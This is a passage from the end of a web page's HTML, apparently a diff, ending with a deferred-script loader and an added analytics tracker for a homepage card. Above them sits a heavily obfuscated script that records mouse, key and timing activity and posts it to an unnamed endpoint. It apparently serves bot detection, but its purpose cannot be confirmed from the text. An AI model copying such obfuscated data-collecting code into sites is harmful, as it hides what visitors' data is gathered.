tO55OL[s3uz50Q(0x81)]&&sbVvMt++}),document[xMXIdRz(B_tKqzo[0x14])](xMXIdRz(0x82),tO55OL=>{function xMXIdRz(tO55OL){var xMXIdRz="/tASghf>u*BL7R<|q;)mpXZrdUclCDeEikFoVbWNGMPHI2+!~%8,#4&_3=6?}:@w(.5JjOnYQTK^sa0zy$`\"1]xv[{9",s3uz50Q,sg2MqB,dImcdd9,NAuMt3,nwdmB7,lhL3G0j,HmwFFlF;dddBLj(s3uz50Q=""+(tO55OL||""),sg2MqB=s3uz50Q.length,dImcdd9=[],NAuMt3=B_tKqzo[0x0],nwdmB7=B_tKqzo[0x0],lhL3G0j=-B_tKqzo[0x1]);for(HmwFFlF=B_tKqzo[0x0];HmwFFlF<sg2MqB;HmwFFlF++){var sm5kXp=xMXIdRz.indexOf(s3uz50Q[HmwFFlF]);if(sm5kXp===-B_tKqzo[0x1])continue;if(lhL3G0j<B_tKqzo[0x0]){lhL3G0j=sm5kXp}else{dddBLj(lhL3G0j+=sm5kXp*B_tKqzo[0xc],NAuMt3|=lhL3G0j<<nwdmB7,nwdmB7+=(lhL3G0j&B_tKqzo[0xd])>B_tKqzo[0xe]?B_tKqzo[0xf]:B_tKqzo[0x10]);do{dddBLj(dImcdd9.push(NAuMt3&B_tKqzo[0x3]),NAuMt3>>=B_tKqzo[0x2],nwdmB7-=B_tKqzo[0x2])}while(nwdmB7>B_tKqzo[0x9]);lhL3G0j=-B_tKqzo[0x1]}}if(lhL3G0j>-B_tKqzo[0x1]){dImcdd9.push((NAuMt3|lhL3G0j<<nwdmB7)&B_tKqzo[0x3])}return HkJzSH(dImcdd9)}function s3uz50Q(tO55OL){if(typeof T6gdES[tO55OL]===B_tKqzo[0x5]){return T6gdES[tO55OL]=xMXIdRz(G4oANw1[tO55OL])}return T6gdES[tO55OL]}return tO55OL[s3uz50Q(0x83)]&&DEKCnc9++}),window[xMXIdRz(0x84)]={["cl"](tO55OL,xMXIdRz,s3uz50Q){function sg2MqB(tO55OL){var xMXIdRz="A*]FkC`:qS1xKu!L#|JpP%>;89RV<){+hzTXaW$j&gQ~7sHtU3c_BbyEilDfo\"OZdn6mYG2IMNr4=0[/.,w5?^v}@(e",sg2MqB,nwdmB7,dImcdd9,NAuMt3,lhL3G0j,HmwFFlF,sm5kXp;dddBLj(sg2MqB=""+(tO55OL||""),nwdmB7=sg2MqB.length,dImcdd9=[],NAuMt3=B_tKqzo[0x0],lhL3G0j=B_tKqzo[0x0],HmwFFlF=-B_tKqzo[0x1]);for(sm5kXp=B_tKqzo[0x0];sm5kXp<nwdmB7;sm5kXp++){var Nr2xW1=xMXIdRz.indexOf(sg2MqB[sm5kXp]);if(Nr2xW1===-B_tKqzo[0x1])continue;if(HmwFFlF<B_tKqzo[0x0]){HmwFFlF=Nr2xW1}else{dddBLj(HmwFFlF+=Nr2xW1*B_tKqzo[0xc],NAuMt3|=HmwFFlF<<lhL3G0j,lhL3G0j+=(HmwFFlF&B_tKqzo[0xd])>B_tKqzo[0xe]?B_tKqzo[0xf]:B_tKqzo[0x10]);do{dddBLj(dImcdd9.push(NAuMt3&B_tKqzo[0x3]),NAuMt3>>=B_tKqzo[0x2],lhL3G0j-=B_tKqzo[0x2])}while(lhL3G0j>B_tKqzo[0x9]);HmwFFlF=-B_tKqzo[0x1]}}if(HmwFFlF>-B_tKqzo[0x1]){dImcdd9.push((NAuMt3|HmwFFlF<<lhL3G0j)&B_tKqzo[0x3])}return HkJzSH(dImcdd9)}function nwdmB7(tO55OL){if(typeof T6gdES[tO55OL]===B_tKqzo[0x5]){return T6gdES[tO55OL]=sg2MqB(G4oANw1[tO55OL])}return T6gdES[tO55OL]}document[nwdmB7(0x85)](tO55OL)?.addEventListener(nwdmB7(0x86),()=>{function tO55OL(tO55OL){var sg2MqB=",G]/*>Q0xPblv^HtI{L9A8y7:n<J)~fXD+jF?uEYpdSM(=KZ6q$`5;@c_1TVo[!a3Ww2%esgNB.\"Rk4C}h#|m&zOriU",nwdmB7,xMXIdRz,dImcdd9,NAuMt3,lhL3G0j,HmwFFlF,sm5kXp;dddBLj(nwdmB7=""+(tO55OL||""),xMXIdRz=nwdmB7.length,dImcdd9=[],NAuMt3=B_tKqzo[0x0],lhL3G0j=B_tKqzo[0x0],HmwFFlF=-B_tKqzo[0x1]);for(sm5kXp=B_tKqzo[0x0];sm5kXp<xMXIdRz;sm5kXp++){var Nr2xW1=sg2MqB.indexOf(nwdmB7[sm5kXp]);if(Nr2xW1===-B_tKqzo[0x1])continue;if(HmwFFlF<B_tKqzo[0x0]){HmwFFlF=Nr2xW1}else{dddBLj(HmwFFlF+=Nr2xW1*B_tKqzo[0xc],NAuMt3|=HmwFFlF<<lhL3G0j,lhL3G0j+=(HmwFFlF&B_tKqzo[0xd])>B_tKqzo[0xe]?B_tKqzo[0xf]:B_tKqzo[0x10]);do{dddBLj(dImcdd9.push(NAuMt3&B_tKqzo[0x3]),NAuMt3>>=B_tKqzo[0x2],lhL3G0j-=B_tKqzo[0x2])}while(lhL3G0j>B_tKqzo[0x9]);HmwFFlF=-B_tKqzo[0x1]}}if(HmwFFlF>-B_tKqzo[0x1]){dImcdd9.push((NAuMt3|HmwFFlF<<lhL3G0j)&B_tKqzo[0x3])}return HkJzSH(dImcdd9)}function sg2MqB(sg2MqB){if(typeof T6gdES[sg2MqB]===B_tKqzo[0x5]){return T6gdES[sg2MqB]=tO55OL(G4oANw1[sg2MqB])}return T6gdES[sg2MqB]}if(VoPEqqt){return}VoPEqqt=!B_tKqzo[0x0];const nwdmB7=DKTsU0();dddBLj(dImcdd9[sg2MqB(0x87)](NAuMt3,nwdmB7+VAqfIly*B_tKqzo[0x16]+""),setTimeout(()=>{function tO55OL(tO55OL){var sg2MqB="wDHPXaiCgOd>fr4^We$L~`]sR<0.,)kZ?TxQohBv!:l2EI}&8AqM6y|;N*G7Stc@/ujn9_J5(%F+3b=1[\"Vz#KYmUp{",nwdmB7,xMXIdRz,dImcdd9,NAuMt3,lhL3G0j,HmwFFlF,sm5kXp;dddBLj(nwdmB7=""+(tO55OL||""),xMXIdRz=nwdmB7.length,dImcdd9=[],NAuMt3=B_tKqzo[0x0],lhL3G0j=B_tKqzo[0x0],HmwFFlF=-B_tKqzo[0x1]);for(sm5kXp=B_tKqzo[0x0];sm5kXp<xMXIdRz;sm5kXp++){var Nr2xW1=sg2MqB.indexOf(nwdmB7[sm5kXp]);if(Nr2xW1===-B_tKqzo[0x1])continue;if(HmwFFlF<B_tKqzo[0x0]){HmwFFlF=Nr2xW1}else{dddBLj(HmwFFlF+=Nr2xW1*B_tKqzo[0xc],NAuMt3|=HmwFFlF<<lhL3G0j,lhL3G0j+=(HmwFFlF&B_tKqzo[0xd])>B_tKqzo[0xe]?B_tKqzo[0xf]:B_tKqzo[0x10]);do{dddBLj(dImcdd9.push(NAuMt3&B_tKqzo[0x3]),NAuMt3>>=B_tKqzo[0x2],lhL3G0j-=B_tKqzo[0x2])}while(lhL3G0j>B_tKqzo[0x9]);HmwFFlF=-B_tKqzo[0x1]}}if(HmwFFlF>-B_tKqzo[0x1]){dImcdd9.push((NAuMt3|HmwFFlF<<lhL3G0j)&B_tKqzo[0x3])}return HkJzSH(dImcdd9)}function sg2MqB(sg2MqB){if(typeof T6gdES[sg2MqB]===B_tKqzo[0x5]){return T6gdES[sg2MqB]=tO55OL(G4oANw1[sg2MqB])}return T6gdES[sg2MqB]}return zxDxxs(sg2MqB(0x88),{[sg2MqB(0x89)]:lhL3G0j,[sg2MqB(0x8a)]:sm5kXp,[sg2MqB(0x8b)]:AQE9mbM-Npb4mI,mm:sbVvMt,dc:DEKCnc9,fk:xMXIdRz,[sg2MqB(0x8c)]:!document[sg2MqB(0x8d)]&&document[sg2MqB(0x8e)](),ms:nwdmB7-AQE9mbM})[sg2MqB(0x8f)](tO55OL=>{return tO55OL&&setTimeout(()=>{function sg2MqB(sg2MqB){var nwdmB7="C;NcjqlVZhY6F{8SUTrHB(oEk0a[%$<591+/y^4*|7tgD\"MIAKuG!:#Wf2XnL}x)P.ObvRw>Qz@]_&sem,3i=J`p?d~",xMXIdRz,dImcdd9,NAuMt3,lhL3G0j,HmwFFlF,sm5kXp,Nr2xW1;dddBLj(xMXIdRz=""+(sg2MqB||""),dImcdd9=xMXIdRz.length,NAuMt3=[],lhL3G0j=B_tKqzo[0x0],HmwFFlF=B_tKqzo[0x0],sm5kXp=-B_tKqzo[0x1]);for(Nr2xW1=B_tKqzo[0x0];Nr2xW1<dImcdd9;Nr2xW1++){var OAe3MJd=nwdmB7.indexOf(xMXIdRz[Nr2xW1]);if(OAe3MJd===-B_tKqzo[0x1])continue;if(sm5kXp<B_tKqzo[0x0]){sm5kXp=OAe3MJd}else{dddBLj(sm5kXp+=OAe3MJd*B_tKqzo[0xc],lhL3G0j|=sm5kXp<<HmwFFlF,HmwFFlF+=(sm5kXp&B_tKqzo[0xd])>B_tKqzo[0xe]?B_tKqzo[0xf]:B_tKqzo[0x10]);do{dddBLj(NAuMt3.push(lhL3G0j&B_tKqzo[0x3]),lhL3G0j>>=B_tKqzo[0x2],HmwFFlF-=B_tKqzo[0x2])}while(HmwFFlF>B_tKqzo[0x9]);sm5kXp=-B_tKqzo[0x1]}}if(sm5kXp>-B_tKqzo[0x1]){NAuMt3.push((lhL3G0j|sm5kXp<<HmwFFlF)&B_tKqzo[0x3])}return HkJzSH(NAuMt3)}function nwdmB7(nwdmB7){if(typeof T6gdES[nwdmB7]===B_tKqzo[0x5]){return T6gdES[nwdmB7]=sg2MqB(G4oANw1[nwdmB7])}return T6gdES[nwdmB7]}if(nwdmB7(0x90)in AmpGYLA){xMXIdRz()}function xMXIdRz(){var sg2MqB=function(sg2MqB,xMXIdRz){return nwdmB7({},sg2MqB,xMXIdRz)},nwdmB7;dddBLj(nwdmB7=function(sg2MqB,xMXIdRz,tO55OL){var s3uz50Q={},dImcdd9,NAuMt3,lhL3G0j;if(sg2MqB[xMXIdRz+tO55OL]!==B_tKqzo[0x17])return sg2MqB[xMXIdRz+tO55OL];if(xMXIdRz===tO55OL)return B_tKqzo[0x19];for(dImcdd9=B_tKqzo[0x0];dImcdd9<xMXIdRz.length;dImcdd9++){if(s3uz50Q[xMXIdRz[dImcdd9]]===B_tKqzo[0x17])s3uz50Q[xMXIdRz[dImcdd9]]=B_tKqzo[0x0];if(s3uz50Q[tO55OL[dImcdd9]]===B_tKqzo[0x17])s3uz50Q[tO55OL[dImcdd9]]=B_tKqzo[0x0];dddBLj(s3uz50Q[xMXIdRz[dImcdd9]]++,s3uz50Q[tO55OL[dImcdd9]]--)}for(NAuMt3 in s3uz50Q)if(s3uz50Q[NAuMt3]!==B_tKqzo[0x0]){sg2MqB[xMXIdRz+tO55OL]=B_tKqzo[0x18];return B_tKqzo[0x18]}for(lhL3G0j=B_tKqzo[0x1];lhL3G0j<xMXIdRz.length;lhL3G0j++)if(nwdmB7(sg2MqB,xMXIdRz.substr(B_tKqzo[0x0],lhL3G0j),tO55OL.substr(B_tKqzo[0x0],lhL3G0j))&&nwdmB7(sg2MqB,xMXIdRz.substr(lhL3G0j),tO55OL.substr(lhL3G0j))||nwdmB7(sg2MqB,xMXIdRz.substr(B_tKqzo[0x0],lhL3G0j),tO55OL.substr(tO55OL.length-lhL3G0j))&&nwdmB7(sg2MqB,xMXIdRz.substr(lhL3G0j),tO55OL.substr(B_tKqzo[0x0],tO55OL.length-lhL3G0j))){sg2MqB[xMXIdRz+tO55OL]=B_tKqzo[0x19];return B_tKqzo[0x19]}sg2MqB[xMXIdRz+tO55OL]=B_tKqzo[0x18];return B_tKqzo[0x18]},console.log(sg2MqB))}return IWhIYUJ(tO55OL)},s3uz50Q?s3uz50Q-(DKTsU0()-nwdmB7):B_tKqzo[0x0])})[sg2MqB(0x91)](()=>{return B_tKqzo[0x0]})},0xa))})},ch:()=>{function tO55OL(tO55OL){var xMXIdRz="Sy0x4^~$>.ho<ezO,+Cvw@s}:PYR3K%)[\"?&IcG_kmn2JbtfT7i#8UVBdM{AD(9F1uQ*|NE]q`aHrL65/!;ZlWjpXg=",s3uz50Q,sg2MqB,dImcdd9,NAuMt3,nwdmB7,lhL3G0j,HmwFFlF;dddBLj(s3uz50Q=""+(tO55OL||""),sg2MqB=s3uz50Q.length,dImcdd9=[],NAuMt3=B_tKqzo[0x0],nwdmB7=B_tKqzo[0x0],lhL3G0j=-B_tKqzo[0x1]);for(HmwFFlF=B_tKqzo[0x0];HmwFFlF<sg2MqB;HmwFFlF++){var sm5kXp=xMXIdRz.indexOf(s3uz50Q[HmwFFlF]);if(sm5kXp===-B_tKqzo[0x1])continue;if(lhL3G0j<B_tKqzo[0x0]){lhL3G0j=sm5kXp}else{dddBLj(lhL3G0j+=sm5kXp*B_tKqzo[0xc],NAuMt3|=lhL3G0j<<nwdmB7,nwdmB7+=(lhL3G0j&B_tKqzo[0xd])>B_tKqzo[0xe]?B_tKqzo[0xf]:B_tKqzo[0x10]);do{dddBLj(dImcdd9.push(NAuMt3&B_tKqzo[0x3]),NAuMt3>>=B_tKqzo[0x2],nwdmB7-=B_tKqzo[0x2])}while(nwdmB7>B_tKqzo[0x9]);lhL3G0j=-B_tKqzo[0x1]}}if(lhL3G0j>-B_tKqzo[0x1]){dImcdd9.push((NAuMt3|lhL3G0j<<nwdmB7)&B_tKqzo[0x3])}return HkJzSH(dImcdd9)}function xMXIdRz(xMXIdRz){if(typeof T6gdES[xMXIdRz]===B_tKqzo[0x5]){return T6gdES[xMXIdRz]=tO55OL(G4oANw1[xMXIdRz])}return T6gdES[xMXIdRz]}return zxDxxs(xMXIdRz(0x92),{[xMXIdRz(0x93)]:lhL3G0j,[xMXIdRz(0x94)]:sm5kXp})[xMXIdRz(0x95)](tO55OL=>{return Number(tO55OL)===B_tKqzo[0x1]})},bl:()=>{function tO55OL(tO55OL){var xMXIdRz="zPvf[4aO;H2(n8e&/NQ3*mix?+#~Fl\"1{9Is`Rrh$bUYZ)G<yD=J,:|MWu@.TwA0dtKc^q5!>]6pXL%kS}BVj7ECog_",s3uz50Q,sg2MqB,dImcdd9,NAuMt3,nwdmB7,lhL3G0j,HmwFFlF;dddBLj(s3uz50Q=""+(tO55OL||""),sg2MqB=s3uz50Q.length,dImcdd9=[],NAuMt3=B_tKqzo[0x0],nwdmB7=B_tKqzo[0x0],lhL3G0j=-B_tKqzo[0x1]);for(HmwFFlF=B_tKqzo[0x0];HmwFFlF<sg2MqB;HmwFFlF++){var sm5kXp=xMXIdRz.indexOf(s3uz50Q[HmwFFlF]);if(sm5kXp===-B_tKqzo[0x1])continue;if(lhL3G0j<B_tKqzo[0x0]){lhL3G0j=sm5kXp}else{dddBLj(lhL3G0j+=sm5kXp*B_tKqzo[0xc],NAuMt3|=lhL3G0j<<nwdmB7,nwdmB7+=(lhL3G0j&B_tKqzo[0xd])>B_tKqzo[0xe]?B_tKqzo[0xf]:B_tKqzo[0x10]);do{dddBLj(dImcdd9.push(NAuMt3&B_tKqzo[0x3]),NAuMt3>>=B_tKqzo[0x2],nwdmB7-=B_tKqzo[0x2])}while(nwdmB7>B_tKqzo[0x9]);lhL3G0j=-B_tKqzo[0x1]}}if(lhL3G0j>-B_tKqzo[0x1]){dImcdd9.push((NAuMt3|lhL3G0j<<nwdmB7)&B_tKqzo[0x3])}return HkJzSH(dImcdd9)}function xMXIdRz(xMXIdRz){if(typeof T6gdES[xMXIdRz]===B_tKqzo[0x5]){return T6gdES[xMXIdRz]=tO55OL(G4oANw1[xMXIdRz])}return T6gdES[xMXIdRz]}return zxDxxs(xMXIdRz(0x96),{[xMXIdRz(0x97)]:lhL3G0j,[xMXIdRz(0x98)]:sm5kXp})[xMXIdRz(0x99)](()=>{})}})}DKTsU0()})();</script>
 <script>!function(){let e=["mouseover","click","keydown","wheel","touchmove","touchstart"],t=setTimeout(speedycache_delay_event,1e4);function speedycache_delay_event(){e.forEach((e=>{window.removeEventListener(e,speedycache_delay_event,{passive:!0})})),document.querySelectorAll('script[type="speedycache/javascript"]').forEach((async e=>{await new Promise((t=>function speedycache_load_js(e,t){let a=document.createElement("script");e.getAttributeNames().forEach((t=>{"type"!==t&&a.setAttribute("data-src"==t?"src":t,e.getAttribute(t))})),a.setAttribute("type","text/javascript"),e.hasAttribute("data-src")||(a.text=e.text);a.addEventListener("load",t),e.after(a),e.remove()}(e,t)))})),null!=t&&(clearTimeout(t),t=null)}e.forEach((e=>{window.addEventListener(e,speedycache_delay_event,{passive:!0})}))}();</script>
+<script>
+(function(){function track(name){if(typeof gtag==='function'){gtag('event',name,{event_category:'shift_tracker',event_label:'homepage_card'});}else if(window.dataLayer){window.dataLayer.push({event:name,event_category:'shift_tracker'});}}
+var card=document.getElementById('shift-tracker-card');if(card&&'IntersectionObserver' in window){var seen=false;var ob=new IntersectionObserver(function(es){es.forEach(function(e){if(e.isIntersecting&&!seen){seen=true;track('tracker_card_view');ob.disconnect();}});},{threshold:0.5});ob.observe(card);}
+var btn=document.getElementById('shift-tracker-cta');if(btn){btn.addEventListener('click',function(){track('tracker_cta_click');});}
+})();
+</script>
 </body>
 </html>
 <!-- Cache by SpeedyCache https://speedycache.com at 1787922455 -->
